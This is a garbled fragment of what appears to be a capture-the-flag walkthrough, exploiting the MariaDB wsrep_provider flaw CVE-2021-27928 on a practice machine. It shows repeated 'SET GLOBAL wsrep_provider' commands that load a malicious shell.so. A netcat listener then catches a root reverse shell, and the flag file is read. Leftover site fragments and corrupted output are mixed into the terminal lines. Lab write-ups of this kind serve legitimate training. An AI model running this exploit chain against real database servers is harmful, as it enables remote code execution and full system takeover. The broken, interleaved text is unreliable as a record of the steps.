 ERROR 1231 (42000): Variable 'wsrep_provider' can't be set to the value of '/home/ipmi-svc/CVE-2021-27928.so'
MariaDB [zabbix]> SET GLOBAL wsrep_provider="/home/ipmi-svc/shell.so";
SET GLOBAL wsrep_provider="/home/ipmi-svc/shell.so";
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [zabbix]> SET GLOBAL wsrep_provider="/home/ipmi-svc/shell.so";
User Rated Difficulty
SET GLOBAL wsrep_provider="/home/ipmi-svc/shell.so";
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id: 19
Current database: z x
tivity Changelog
ERROR 2013 (HY000): Lost connection to MySQL server during query
MariaDB [zabbix]>
(k14d1u5㉿kali)-[~/Desktop]
$ nc -nlvp 5555
Official Writeup
Video Walkthrough
listening on [any] 5555 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.124] 39878
whoami
root
pwd
1 player
/var/lib/mysql
cd /root
cat root.txt
f9 9
22:23:33